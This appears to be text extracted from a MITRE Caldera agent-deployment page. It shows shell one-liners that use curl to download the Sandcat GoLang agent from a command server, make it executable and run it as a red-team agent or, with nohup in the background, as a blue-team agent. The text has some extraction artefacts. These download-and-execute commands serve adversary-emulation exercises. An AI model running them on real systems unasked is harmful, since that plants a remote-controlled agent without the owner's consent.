 54ndc47: A GoLang agent which communicates through the HTTP cont
linux
** Variations of the deployment command will be shown for each supported operating system
app.contact.http http://0.0.0.0:8888
A GoLang agent which communicates through the HTTP contact (sh)
server="http://0.0.0.0:8888";curl -s -X POST -H "file:sandcat.go" -H "platform:linux" $server/file/download > sandcat.go;chmod +x sandcat.go;./sandcat.go -
server $server -group red -v
Deploy as a blue-team agent instead of red (sh)
server="http://0.0.0.0:8888";agent=$(curl -svkOJ -X POST -H "file:sandcat.go" -H "platform:linux" $server/file/download 2>&1 | grep -i "Content-Disposition" | grep -io "filename=.*" | cut -d'='
-f2 | tr -d '"₩r') && chmod +x $agent 2>/dev/null;nohup ./$agent -server $server -group blue &